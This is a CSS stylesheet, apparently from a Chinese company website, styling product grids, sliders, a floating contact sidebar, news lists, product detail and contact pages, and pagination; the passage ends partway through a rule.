.h_products .pro_hd {
	margin: 30px auto 40px;
}
.h_products .pro_hd ul {
	margin: 0 auto;
	max-width: 100%;
	height: 84px;
	overflow: hidden;
}
.h_products .pro_hd ul li {
	float: left;
	margin: 0 1px 2px;
}
.h_products .pro_hd ul li a {
	display: block;
	background: #eee;
	padding: 8px 30px;
	color: #76838f;
	-webkit-transition: .25s;
	-o-transition: .25s;
	transition: .25s;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	height: 24px;
	line-height: 24px;
	font-size: 14px;
	max-width: 150px;
	transition-duration: .3s;
	-ms-transition-duration: .3s;
	-moz-transition-duration: .3s;
	-webkit-transition-duration: .3s;
}
.h_products .pro_hd ul li a:hover {
	background: #16b4b9;
	color: #fff;
}
.h_products .pro_hd ul li.on a {
	background: #1f71c2;
	color: #fff;
}
.h_products .pro_bd ul li {
	float: left;
	width: 22.5%;
	margin-right: 3%;
	margin-bottom: 30px;
}
.h_products .pro_bd ul li:nth-child(4n) {
	margin-right: 0px;
}
.h_products .pro_bd ul li div {
	display: block;
	width: 100%;
	box-shadow: 0px 0px 72px 0px #e1dddd;
	-webkit-transition: all .25s;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
}
.h_products .pro_bd ul li div .pro_img {
	display: block;
	text-align: center;
	width: 100%;
	height: 230px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	overflow: hidden;
}
.h_products .pro_bd ul li div .pro_img img {
	vertical-align: middle;
	max-width: 90%;
	max-height: 90%;
	transition-duration: 1s;
	-ms-transition-duration: 1s;
	-moz-transition-duration: 1s;
	-webkit-transition-duration: 1s;
}
.h_products .pro_bd ul li div .pro_img .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.h_products .pro_bd ul li p a {
	display: block;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	text-align: center;
	color: #333;
	padding: 0 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.h_products .pro_bd ul li>div:hover p a {
	background: #16b4b9;
	color: #ffffff;
}
.h_products .pro_bd ul li>div:hover img {
	transform: scale(1.1, 1.1);
	opacity: 0.8;
}
/*我们的优势*/
.youshi_wrap {
	overflow: hidden;
	width: 100%;
	overflow-x: hidden;
	margin-left: 0;
}
.h_youshi {
	width: 100%;
	background: #fff;
}
.h_youshi_in {
	width: 90%;
	max-width: 1280px;
	padding: 40px 0;
	margin: 0 auto;
}
.h_youshi_in ul {
	padding-top: 40px;
}
.h_youshi_in ul li {
	float: left;
	margin-right: 2%;
	width: 23%;
}
.h_youshi_in ul li:nth-child(4n) {
	margin-right: 0px;
}
.h_youshi_in ul li .icon {
	text-align: center;
	width: 120px;
	height: 120px;
	margin: 0 auto;
	background: #eee;
	border-radius: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
	display: -webkit-box;
	-webkit-box-pack: center;
	-webkit-box-align: center;
	transition: background 0.5s, color 0.5s;
	-moz-transition: background 0.5s, color 0.5s;
	-webkit-transition: background 0.5s, color 0.5s;
	-o-transition: background;
}
.h_youshi_in ul li .icon span {
	display: block;
	width: 50px;
	height: 50px;
	background: url(../images/ys1.png) center center no-repeat;
	background-size: cover;
	transition: background 0.5s, color 0.5s;
	-moz-transition: background 0.5s, color 0.5s;
	-webkit-transition: background 0.5s, color 0.5s;
	-o-transition: background;
}
.h_youshi_in ul li .icon2 span {
	background: url(../images/ys2.png) center center no-repeat;
	background-size: cover;
}
.h_youshi_in ul li .icon3 span {
	background: url(../images/ys3.png) center center no-repeat;
	background-size: cover;
}
.h_youshi_in ul li .icon4 span {
	background: url(../images/ys4.png) center center no-repeat;
	background-size: cover;
}
.h_youshi_in ul li .tlt {
	text-align: center;
	margin-top: 20px;
	margin-bottom: 5px;
	font-size: 20px;
	color: #2a333c;
}
.h_youshi_in ul li p {
	text-align: center;
	margin-top: 10px;
	margin-bottom: 5px;
	font-size: 14px;
	color: #999;
}
.h_youshi_in ul li:hover .icon {
	background: #16b4b9;
}
.h_youshi_in ul li:hover .icon1 span {
	background: url(../images/ys1a.png) center center no-repeat;
	background-size: cover;
}
.h_youshi_in ul li:hover .icon2 span {
	background: url(../images/ys2a.png) center center no-repeat;
	background-size: cover;
}
.h_youshi_in ul li:hover .icon3 span {
	background: url(../images/ys3a.png) center center no-repeat;
	background-size: cover;
}
.h_youshi_in ul li:hover .icon4 span {
	background: url(../images/ys4a.png) center center no-repeat;
	background-size: cover;
}
/*首页推荐产品*/
.scrollpic {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	padding-bottom: 20px;
}
.scrollpic .slideGroup {
	width: 100%;
	text-align: left;
	padding-top: 30px;
	text-align: center;
}
.scrollpic .slideGroup .slideBox {
	overflow: hidden;
	zoom: 1;
	position: relative;
}
.scrollpic .slideGroup .sPrev, .slideGroup .sNext {
	background-image: url(../images/jt_l.png);
	display: inline-block;
	width: 42px;
	height: 42px;
	margin-right: 1px;
	background-color: #c1c1c1;
	border-radius: 4px 0 4px 0;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
	margin-bottom: 20px;
}
.scrollpic .slideGroup .sNext {
	background-image: url(../images/jt_r.png);
	display: inline-block;
}
.scrollpic .slideGroup .sPrev:hover, .slideGroup .sNext:hover {
	background-color: #16b4b9;
}
.scrollpic .slideGroup .parBd ul {
	overflow: hidden;
	zoom: 1;
}
.scrollpic .slideGroup .parBd ul li {
	margin: 0 8px;
	float: left;
	_display: inline;
	overflow: hidden;
	text-align: center;
	position: relative;
	border-radius: 0 0 4px 4px;
}
.scrollpic .slideGroup .parBd ul li .pic {
	text-align: center;
	border: 1px solid #ccc;
	padding: 2%;
	width: 99%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.scrollpic .slideGroup .parBd ul li .pic a {
	display: block;
	height: 250px;
	text-align: center;
	overflow: hidden;
}
.scrollpic .slideGroup .parBd ul li .pic a .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle;
}
.scrollpic .slideGroup .parBd ul li .pic img {
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
	transition: transform .6s;
}
.scrollpic .slideGroup .parBd ul li .pic a:hover img {
	transform: scale(1.1);
}
.scrollpic .slideGroup .parBd ul li .title {
	line-height: 34px;
	background-color: #1f71c2;
	position: absolute;
	bottom: 0;
	width: 100%;
}
.scrollpic .slideGroup .parBd ul li .title a {
	display: block;
	color: #fff;
	font-size: 14px;
	padding: 0 15px;
	height: 34px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.scrollpic .slideGroup .parBd ul li .title p {
	font-size: 12px;
	color: #fff;
	line-height: 20px;
	height: 0;
	overflow: hidden;
	transition-duration: .25s;
	-ms-transition-duration: .25s;
	-moz-transition-duration: .25s;
	-webkit-transition-duration: .25s;
	margin-bottom: 0;
}
.scrollpic .slideGroup .parBd ul li:hover p {
	height: 40px;
	margin-bottom: 10px;
	padding: 0 15px;
}
.scrollpic .slideGroup .parBd ul li:hover .title {
	background-color: #16b4b9;
}
.scrollpic .slideGroup .parBd ul li:hover .pic {
	border: 1px solid #16b4b9;
}
@media (max-width:1199px) {
.scrollpic_wrap {
	padding: 40px 0 30px;
}
}
@media (max-width:992px) {
.scrollpic_wrap {
	margin: 10px auto 0;
	padding: 0 0 30px;
}
}
@media (max-width:880px) {
}
@media (max-width:767px) {
.scrollpic {
	padding: 0 0 0;
}
}
/* 友情链接 */ 
#link_main {
	padding: 15px 0;
	background: #f8f8f8;
}
#link {
	padding: 0;
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
}
.link_title {
	line-height: 40px;
	height: 40px;
	color: #fff;
}
.link_title h2 {
	background: url(../images/link.png) left center no-repeat;
	text-indent: 35px;
	font-size: 16px;
	color: #333;
	font-weight: bold;
	border-bottom: 1px dotted #dedede;
}
.link_body {
	color: #000;
	border-top: 0px;
	border-bottom: 0px;
}
.link_bottom {
}
.link_pic {
	overflow: auto;
	zoom: 1;
}
.link_pic ul li {
	float: left;
	padding: 1px 5px;
	text-align: center;
	width: 112px;
}
.link_pic img {
	width: 86px;
	height: 30px;
	padding: 2px;
	border: 1px solid #CCC;
}
.link_pic ul li a:hover img {
	border: 1px solid #00a4ef;
}
.link_text {
	overflow: hidden;
	zoom: 1;
	padding: 8px 0 8px 0;
}
.link_text ul li {
	float: left;
	text-align: center;
	padding: 1px 15px;
	overflow: hidden;
	white-space: nowrap;
}
.link_text a {
	line-height: 22px;
	color: #666;
}
.link_text a:hover {
	line-height: 22px;
	color: #0256ac;
}
/*底部信息*/
.h_foot1 {
	background: #1f71c2;
	padding: 20px 0px;
	color: #aaaaaa;
}
.h_foot1 .h_foot1_in {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	text-align: center;
	line-height: 40px;
}
.h_foot1 .h_foot1_in>p {
	display: inline-block;
	color: #fff;
	font-size: 24px;
	height: 40px;
	line-height: 40px;
	vertical-align: top;
}
.h_foot1 .h_foot1_in a {
	display: inline-block;
	background: #16b4b9;
	border-radius: 2px;
	padding: 10px 20px;
	color: #cecece;
	vertical-align: top;
	margin-left: 20px;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.h_foot1 .h_foot1_in a:hover {
	background: #1b4e80;
	color: #14a2a7;
}
.h_foot1 .h_foot1_in a p {
	float: left;
	color: #fff;
	font-size: 14px;
	height: 20px;
	line-height: 20px;
	padding-right: 15px;
	border-right: 1px solid #138488;
}
.h_foot1 .h_foot1_in a span {
	float: left;
	display: block;
	height: 20px;
	line-height: 20px;
	padding-left: 15px;
	border-left: 1px solid #fff;
}
.h_foot1 .h_foot1_in a span:before {
	content: "";
	display: block;
	border-radius: 50%;
	width: 18px;
	height: 18px;
	background: url(../images/right.png) center center no-repeat;
	background-size: cover;
	margin-top: 1px;
}
.h_foot2 {
	background: #1c222a;
	padding: 20px 0px;
	color: #aaaaaa;
}
.h_foot2 .h_foot2_in {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	text-align: center;
	line-height: 24px;
}
.h_foot2 .h_foot2_in a {
	color: #cecece;
}
.h_foot2 .h_foot2_in a:hover {
	color: #14a2a7;
}
/*悬浮链接*/
.suspension {
	position: fixed;
	z-index: 999999999;
	right: 0;
	bottom: 60px;
	width: 70px;
	height: 240px;
}
.suspension-box {
	position: relative;
	float: right;
}
.suspension .a {
	display: block;
	width: 55px;
	height: 40px;
	padding: 10px 0 5px;
	background-color: #1f71c2;
	margin-bottom: 4px;
	cursor: pointer;
	outline: none;
	text-decoration: none;
	text-align: center;
	border-radius: 2px;
}
.suspension .a.active, .suspension .a:hover {
	background: #16b4b9;
}
.suspension .a .i {
	display: inline-block;
	width: 44px;
	height: 44px;
	background-image: url(../images/side_icon.png);
	background-repeat: no-repeat;
}
.suspension .a-service .i {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-image: url(../images/suspension-bg.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.suspension .a span {
	display: block;
	width: 100%;
	text-align: center;
	color: #fff;
	font-size: 12px;
	padding-top: 4px;
}
.suspension .a-service-phone .i {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-image: url(../images/suspension-bg.png);
	background-repeat: no-repeat;
	background-position: -27px 0;
}
.suspension .a-qrcode .i {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-position: -56px -12px;
}
.suspension .a-cart .i {
	background-position: -88px 0;
}
.suspension .a-top .i {
	background-position: -132px 0;
}
.suspension .a-top {
	background: #D2D3D6;
	display: none;
}
.suspension .a-top:hover {
	background: #c0c1c3;
}
.suspension .d {
	display: none;
	width: 240px;
	background: #fff;
	position: absolute;
	right: 67px;
	border: 1px solid #E0E1E5;
	border-radius: 3px;
	box-shadow: 0px 2px 5px 0px rgba(161, 163, 175, 0.11);
}
.suspension .d .arrow {
	position: absolute;
	width: 8px;
	height: 12px;/*background:url(../images/side_bg_arrow.png) no-repeat;*/
	right: -8px;
	top: 31px;
}
.qrcode-img img {
	width: 150px;
	margin: 0 auto;
}
.suspension .d-service {
	top: 0;
}
.suspension .d-service-phone {
	top: 50px;
}
.suspension .d-qrcode {
	top: 78px;
}
.suspension .d .inner-box {
	padding: 8px 22px;
}
.suspension .d-service-item {
	padding: 4px 0;
}
.suspension .d-service .d-service-item {
	border-bottom: none;
}
.suspension .d-service-item .circle {
	width: 44px;
	height: 44px;
	border-radius: 50%;
	overflow: hidden;
	background: #F1F1F3;
	display: block;
	float: left;
}
.suspension .d-service-item .i-qq {
	width: 44px;
	height: 44px;
	background: url(../images/side_con_icon03.png) no-repeat center 15px;
	display: block;
	transition: all .2s;
	border-radius: 50%;
	overflow: hidden;
}
.suspension .d-service-item:hover .i-qq {
	background-position: center 3px;
}
.suspension .d-service-item .i-tel {
	width: 44px;
	height: 44px;
	background: url(../images/side_con_icon02.png) no-repeat center center;
	display: block;
}
.suspension .d-service-item p {
	float: left;
	width: 112px;
	line-height: 22px;
	font-size: 15px;
	margin-left: 12px;
}
.suspension .d-service .d-service-item p {
	float: left;
	width: 112px;
	line-height: 44px;
	font-size: 15px;
	margin-left: 12px;
}
.suspension .d-service-item .text {
	float: left;
	width: 112px;
	line-height: 22px;
	font-size: 15px;
	margin-left: 12px;
}
.suspension .d-service-item .text .number {
	font-family: Arial, "Microsoft Yahei", "HanHei SC", PingHei, "PingFang SC", "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
}
.suspension .d-service-intro {
	padding-top: 10px;
}
.suspension .d-service-intro p {
	float: left;
	line-height: 27px;
	font-size: 12px;
	width: 50%;
	white-space: nowrap;
	color: #888;
}
.suspension .d-service-intro i {
	background: url(../images/side_con_icon01.png) no-repeat center center;
	height: 27px;
	width: 14px;
	margin-right: 5px;
	vertical-align: top;
	display: inline-block;
}
.suspension .d-qrcode {
	text-align: center;
	width: 160px;
}
.suspension .d-qrcode .inner-box {
	padding: 10px 0;
}
.suspension .d-qrcode p {
	font-size: 14px;
	color: #999;
	padding-top: 5px;
}
.ny_banner {
	width: 100%;
	position: relative;
	margin-top: 145px;
	overflow: hidden;
}
.ny_banner .slideshow {
	height: 310px;
	overflow: hidden;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
@media (max-width: 1199px) and (min-width: 1001px) {
.ny_banner .slideshow {
	height: 320px;
}
}
@media screen and (max-width: 1000px) {
.ny_banner .slideshow {
	height: 280px;
}
}
@media screen and (max-width: 760px) {
.ny_banner .slideshow {
	height: 170px;
}
}
@media screen and (max-width: 480px) {
.ny_banner .slideshow {
	height: 120px;
}
}
.ny_content_wrap {
	background: #ffffff;
	width: 100%;
}
.ny_content {
	width: 90%;
	max-width: 1280px;
	margin: 0 auto;
	padding-top: 20px;
	padding-bottom: 20px;
}
.ny_content .content_left {
	float: left;
	width: 20%;
	background: #ffffff;
	padding: 1%;
}
.ny_content .content_left .c_tlt {
	height: 60px;
	line-height: 60px;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	background: #1f71c2;
	color: #ffffff;
	margin-bottom: 10px;
	border-radius: 4px 4px 0 0;
}
.ny_content .content_left .c_tlt em {
	display: none;
}
.pro_mulu {
	display: block;
}
.pro_mulu li p {
	overflow: hidden;
	height: 40px;
	line-height: 40px;
	padding: 0 0 0 20px;
	border-bottom: 1px dotted #dedede;
	margin-bottom: 5px;
}
.pro_mulu li p a {
	width: 60%;
	float: left;
	display: block;
	font-weight: bold;
	height: 40px;
	line-height: 40px;
	text-align: left;
	color: #555;
	font-size: 14px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.pro_mulu li p span {
	display: block;
	width: 30%;
	height: 40px;
	float: right;
	background: url(../images/menu_tb1.png) 80% center no-repeat;
}
.pro_mulu li p.on {
	background: #16b4b9;
	color: #ffffff;
}
.pro_mulu li p.on span {
	background: url(../images/menu_tb2.png) 80% center no-repeat;
}
.pro_mulu li p.on a {
	color: #ffffff;
}
.pro_mulu li p:hover {
	background: #16b4b9;
	color: #ffffff;
}
.pro_mulu li p:hover a {
	color: #ffffff;
}
.pro_mulu li p:hover span {
	background: url(../images/menu_tb2.png) 80% center no-repeat;
}
.pro_mulu li.on>a {
	background: #16b4b9;
	color: #ffffff;
	border: 1px solid #fff;
}
.pro_mulu li div {
	margin-bottom: 10px;
}
.pro_mulu li div a {
	display: block;
	background: #f1f1f1;
	border: 0;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	border: 1px solid #f1f1f1;
	font-weight: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	padding: 0 20px;
}
.pro_mulu a.pro_more {
	background: #ddd;
	display: block;
	text-align: center;
	height: 40px;
	line-height: 40px;
}
.news_l {
	padding-bottom: 20px;
	margin-bottom: 20px;
}
.news_l li a {
	display: block;
	font-size: 12px;
	color: #555;
	padding-left: 20px;
	padding-right: 5px;
	background: url(../images/news.png) 10px center no-repeat;
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-bottom: 1px dashed #dedede;
}
.news_l li a:hover {
	color: #0256ac;
}
.ny_content .content_right {
	float: right;
	width: 76%;
	background: #ffffff;
	padding: 1%;
}
.ny_content .content_right2 {
	float: none;
	width: 98%;
	padding-bottom: 30px;
}
.ny_content .content_right .bread_nav {
	overflow: hidden;
	height: 40px;
	line-height: 40px;
	margin-bottom: 10px;
	border-bottom: 1px dotted #dedede;
	padding-bottom: 5px;
}
.ny_content .content_right .bread_nav h2 {
	width: 20%;
	font-size: 20px;
	color: #333;
	float: left;
	font-weight: bold;
}
.ny_content .content_right .bread_nav div {
	float: right;
	width: 78%;
	text-align: right;
	color: #777;
	overflow: hidden;
}
.ny_content .content_right .bread_nav div>em {
	display: inline-block;
	width: 25px;
	height: 40px;
	background: url(../images/dw.png) center center no-repeat;
	vertical-align: top;
}
.ny_content .content_right .bread_nav div a {
	color: #555;
}
.ny_content .content_right .bread_nav div a:hover {
	color: #0256ac
}
.ny_content .content_right .conn {
	color: #555;
	font-size: 14px;
	line-height: 28px;
	padding-top: 10px;
}
.ny_content .ny_news_con2 {
	min-height: 300px;
}
.ny_content .content_right .conn .ny_news_con img, .ny_content .content_right .conn .ny_news_con table, .ny_content .content_right .conn .ny_news_con tr, .ny_content .content_right .conn .ny_news_con td, .ny_content .content_right .conn .ny_news_con p, .ny_content .content_right .conn .ny_news_con span, .ny_content .content_right .conn .ny_news_con div {
	width: auto !important;
	height: auto !important;
	max-width: 100% !important;
	max-height: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	white-space: normal;
	word-break: break-all;
}
/*内页产品展示*/
.ny_products {
	width: 100%;
	background: #ffffff;
}
.ny_products .pro_bd ul li {
	float: left;
	width: 31%;
	margin-right: 3%;
	margin-bottom: 30px;
}
.ny_products .pro_bd ul li:nth-child(3n) {
	margin-right: 0px;
}
.ny_products .pro_bd ul li div {
	display: block;
	width: 100%;
	box-shadow: 0px 0px 72px 0px #e1dddd;
	-webkit-transition: all .25s;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
}
.ny_products .pro_bd ul li div .pro_img {
	display: block;
	text-align: center;
	width: 100%;
	height: 230px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	overflow: hidden;
}
.ny_products .pro_bd ul li div .pro_img img {
	vertical-align: middle;
	max-width: 90%;
	max-height: 90%;
	transition-duration: 1s;
	-ms-transition-duration: 1s;
	-moz-transition-duration: 1s;
	-webkit-transition-duration: 1s;
}
.ny_products .pro_bd ul li div .pro_img .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.ny_products .pro_bd ul li div p a {
	display: block;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	text-align: center;
	color: #333;
	padding: 0 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.ny_products .pro_bd ul li>div:hover p a {
	background: #16b4b9;
	color: #ffffff;
}
.ny_products .pro_bd ul li>div:hover img {
	transform: scale(1.1, 1.1);
	opacity: 0.8;
}
.new_inside {
	overflow: hidden;
	margin-bottom: 30px;
}
.new_inside li {
	width: 100%;
}
.news_box {
	position: relative;
	border-bottom: 1px solid rgba(0,0,0,.06);
	background: transparent;
	height: 180px;
}
.news_txt {
	float: left;
	padding: 36px 0 28px 14%;
	transition: all .3s ease-out 0s;
}
.news_box:hover .news_txt {
	padding: 36px 0 28px 16%;
}
.news_txt a span {
	font-size: 16px;
	color: #717171;
	display: block;
	height: 24px;
	overflow: hidden;
	margin-bottom: 20px;
	transition: all .3s ease-out 0s;
}
.news_box:hover .news_txt a span {
	color: #333
}
.news_box:hover .news_txt i {
	color: #999
}
.news_txt i {
	color: #7D7D7D;
	font-style: normal;
	line-height: 24px;
	height: 73px;
	display: block;
	overflow: hidden;
}
.news_date {
	width: 80px;
	float: right;
	font-family: "微软雅黑";
	color: #999;
	padding: 36px 66px 0 0;
	transition: all .3s ease-out 0s;
	position: absolute;
	left: 0;
	float: left;
	padding-top: 30px;
}
.news_box:hover .news_date {
	padding: 36px 86px 0 0
}
.arrow_left {
	position: absolute;
	top: 90px;
	left: 5px;
	width: 35px;
	height: 35px;
	text-align: center;
	border: 1px solid #fff;
	transition: all .6s cubic-bezier(.215, .61, .355, 1) 0s;
	background: url(../images/icon.png) no-repeat 9px 14px;
}
.news_box:hover .arrow_left {
	border: 1px solid #16b4b9;
	background: url(../images/icon_hover.png) no-repeat 9px 14px #16b4b9;
}
.arrow_left i {
	width: 14px;
	height: 9px;
	display: block;
	margin: 13px 0 0 11px;
}
.news_date span {
	float: left;
	line-height: 36px;
	height: 36px;
	font-size: 24px;
	font-family: "微软雅黑";
}
.news_date i {
	float: left;
	color: #ABABAB;
	font-size: 0;
}
.news_txt a span::before {
	width: 35px;
	height: 1px;
	content: '';
	background: #BFBFBF;
	position: absolute;
	top: 48px;
	left: 90px;
	transition: all 0.3s ease-out 0s;
}
.news_box:hover .news_txt a span::before {
	width: 60px;
	transition: all 0.3s ease-out 0s;
	background: #16b4b9;
}
.news_box:hover .news_date span {
	color: #333;
}
.news_box:hover .news_date {
	padding: 30px 42px 0 0;
}
.ny_content .content_right .conn .ny_news_tlt {
	text-align: center;
	font-size: 20px;
	color: #555;
	padding: 10px 0;
}
.ny_news_time {
	text-align: center;
	font-size: 12px;
	color: #999;
	padding-bottom: 10px;
	border-bottom: 1px dashed #dedede;
	margin-bottom: 10px;
}
.ny_news_ye {
	padding-top: 30px;
}
.ny_news_ye p {
	height: 35px;
	line-height: 35px;
	background: #f1f1f1;
	margin-bottom: 10px;
	padding: 0 20px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.content_left .show_menu {
	width: 100%;
}
.page_list {
	margin-bottom: 30px;
}
.ly_msg h3 {
	display: none;
}
.content_right .conn .pro_name {
	font-size: 24px;
	font-weight: bold;
	line-height: 28px;
	color: #0256ac;
	margin-bottom: 10px;
}
.content_right .conn .proshow1 {
	padding-top: 40px;
	position: relative;
	padding-bottom: 20px;
}
.content_right .conn .proshow1 .js-silder {
	float: left;
	width: 45%;
	margin-top: 0 !important;/*border:1px solid #ddd;*/
	box-shadow: 0px 0 44px 0 #e1dddd;
}
.proshow1 .js-silder .silder-main-img {
	width: 100%;
	text-align: center;
	height: 400px;
}
.proshow1 .js-silder .silder-main-img img {
	max-width: 80% !important;
	max-height: 100%;
	vertical-align: middle
}
.proshow1 .js-silder .silder-main-img .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.proshow1 .prodesc p {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 10px;
}
.proshow1 .prodesc p.bt {
	font-size: 20px;
	font-weight: normal;
	color: #b5b5b5;
}
.content_right .conn .proshow1 .prodesc {
	float: right;
	width: 51%;
}
.content_right .conn .proshow1 .prodesc p.desc {
	height: 125px;
	overflow: hidden;
	color: #999;
}
.content_right .conn .proshow1 .pro_btn {
	padding-top: 30px;
	overflow: hidden;
}
.content_right .conn .proshow1 .pro_btn1 {
	display: block;
	width: 40%;
	margin-right: 20px;
	height: 55px;
	line-height: 55px;
	text-align: center;
	font-size: 16px;
	color: #fff;
	background: #0256ac;
	border-radius: 2px;
	float: left;
	border: 1px solid #fff;
}
.content_right .conn .proshow1 .pro_btn2 {
	display: block;
	width: 40%;
	margin-right: 0;
	height: 55px;
	line-height: 55px;
	text-align: center;
	font-size: 16px;
	background: #7b7b7b;
	color: #fff;
	border-radius: 2px;
	float: left;
	border: 1px solid #fff;
}
.content_right .conn .proshow1 .pro_btn2 em {
	display: block;
}
.content_right .conn .proshow1 .pro_btn1:hover {
	background: #fff;
	border: 1px solid #0256ac;
	color: #0256ac;
}
.content_right .conn .proshow1 .pro_btn2:hover {
	background: #fff;
	border: 1px solid #7b7b7b;
	color: #7b7b7b;
}
.content_right .conn .xgcp {
}
.content_right .conn .xgcp li {
	float: left;
	width: 23%;
	margin-right: 2.1%;
	margin-bottom: 30px;
}
.content_right .conn .xgcp li:nth-child(4n) {
	margin-right: 0px;
}
.content_right .conn .xgcp li div {
	display: block;
	width: 100%;
	box-shadow: 0px 0px 72px 0px #e1dddd;
	-webkit-transition: all .25s;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
}
.content_right .conn .xgcp li div .pro_img {
	display: block;
	text-align: center;
	width: 100%;
	height: 230px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	overflow: hidden;
}
.content_right .conn .xgcp li div .pro_img img {
	vertical-align: middle;
	width: 100%;
	max-width: 100%;
	max-height: 100%;
	transition-duration: 1s;
	-ms-transition-duration: 1s;
	-moz-transition-duration: 1s;
	-webkit-transition-duration: 1s;
}
.content_right .conn .xgcp li div .pro_img .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.content_right .conn .xgcp li div p a {
	display: block;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	text-align: center;
	color: #333;
	padding: 0 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.content_right .conn .xgcp li>div:hover p a {
	background: #16b4b9;
	color: #ffffff;
}
.content_right .conn .xgcp li>div:hover img {
	transform: scale(1.1, 1.1);
	opacity: 0.8;
}
.tags_title {
	border-bottom: 1px solid #DDD;
	margin: 40px 0 30px;
}
.tags_title span {
	width: 80px;
	padding: 0 15px;
	font-size: 16px;
	text-align: center;
	height: 45px;
	line-height: 45px;
	margin-bottom: -1px;
	background: #fff;
	color: #333;
	display: block;
	margin-left: 5px;
	border: 1px solid #DDD;
	border-bottom: 1px solid #ffffff;
	font-weight: bold;
}
.proshow2 {
	padding-top: 20px;
}
.proshow2 .prodetail_con {
	float: right;
	width: 76%;
}
.proshow2 .prodetail_con .tags_title {
	margin: 0;
}
.proshow2 .prodetail_con .content {
	padding: 30px 0;
}
.proshow2 .prodetail_con .content img {
	max-width: 80%;
	height: auto !important;
}
.contact .tags_title {
}
.contact .tags_title span {
	float: left;
	width: auto;
	cursor: pointer;
}
.contact .tags_title span.ron {
	background: #f1f1f1;
	border: 1px solid #f1f1f1;
	border-bottom: 1px solid #DDD;
	color: #666;
	font-weight: normal;
}
.contact .content2 {
	display: none;
}
.contact .content1 ul {
}
.contact .content1 ul li {
	float: left;
	width: 30%;
	margin-right: 45px;
}
.contact .content1 ul li:nth-child(3n) {
	margin-right: 0;
}
.contact .content1 ul li a {
	display: block;
}
.contact .content1 ul li a em {
	display: block;
	float: left;
	width: 60px;
	height: 60px;
	border: 1px solid #ddd;
	border-radius: 50%;
	margin-right: 15px;
}
.contact .content1 ul li.lx1 em {
	background: url(../images/contact_tel.png) center center no-repeat;
}
.contact .content1 ul li.lx2 em {
	background: url(../images/contact_email.png) center center no-repeat;
}
.contact .content1 ul li.lx3 em {
	background: url(../images/contact_address.png) center center no-repeat;
	-webkit-animation: bounce-up 1.4s linear infinite;
	animation: bounce-up 1.4s linear infinite;
}
.contact .content1 ul li a .wz {
	float: left;
	width: 78%;
}
.contact .content1 ul li a .wz p {
	font-size: 20px;
	padding-bottom: 10px;
}
.contact .content1 ul li a .wz span {
	font-size: 20px;
}
.lx_dz {
	width: 100%;
	overflow: hidden;
	margin: 50px auto 20px;
	padding: 0;
}
.lx_dz .dz_map {
	width: 97%;
	height: 370px;
	overflow: hidden;
	margin: 0 auto;
	padding: 1%;
	border: 1px solid #d9d9d9;
}
.lx_dz .dz_map iframe {
	width: 100%;
}
.lx_dz .dz_map iframe body {
	width: 100%;
}
.page_list {
	text-align: center;
	padding-top: 20px;
}
.page_list a {
	display: inline-block;
	padding: 0 10px;
	background: #ddd;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin-right: 5px;
	border-radius: 2px;
}
.page_list a:hover {
	background: #0256ac;
	color: #ffffff;
}
.page_list a.pnnum1 {
	background: #0256ac;
	color: #ffffff;
}
.page_list input {
	display: inline-block;
	padding: 0 5px;
	background: #1f71c2;
	width: 40px !important;
	height: 30px !important;
	line-height: 30px;
	text-align: center;
	margin: 0 5px;
	color: #fff;
	cursor: pointer;
}
.page_list .p_input {
	display: inline-block;
	padding: 0 5px;
	background: #ddd;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin: 0 5px;
	color: #555;
